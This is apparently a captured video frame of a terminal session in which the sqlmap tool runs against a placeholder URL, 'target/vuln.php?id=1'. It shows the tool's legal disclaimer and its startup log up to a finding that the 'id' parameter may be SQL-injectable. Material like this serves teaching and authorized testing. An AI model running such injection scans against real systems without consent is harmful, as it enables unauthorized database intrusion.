 $ python sqlmap.py -u "http://target/vuln.php?id=1" --batch
{1.0-dev-4512258}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:02:07
[15:02:07] [INFO] testing connection to the target URL
[15:02:07] [INFO] heuristics detected web page charset 'ascii'
[15:02:07] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:02:08] [INFO] target URL is stable
[15:02:08] [INFO] testing if GET parameter 'id' is dynamic
[15:02:08] [INFO] confirming that GET parameter 'id' is dynamic
[15:02:08] [INFO] GET parameter 'id' is dynamic
[15:02:08] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')